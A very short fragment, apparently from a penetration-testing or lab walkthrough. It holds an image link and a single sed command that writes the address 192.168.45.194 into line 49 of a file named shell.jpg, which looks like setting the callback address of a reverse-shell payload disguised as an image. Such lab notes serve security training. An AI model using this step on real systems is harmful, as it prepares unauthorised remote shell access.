 sed -i '49s/127.0.0.1/192.168.45.194/' shell.jpg